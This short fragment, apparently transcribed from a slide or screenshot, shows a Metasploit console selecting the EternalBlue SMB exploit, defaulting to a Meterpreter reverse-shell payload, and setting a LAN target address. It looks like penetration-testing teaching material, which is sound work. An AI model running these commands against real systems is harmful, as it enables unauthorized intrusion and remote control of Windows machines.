 msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.41
RHOSTS => 192.168.1.41
msf exploit(windows/smb/ms17_010_eternalblue) >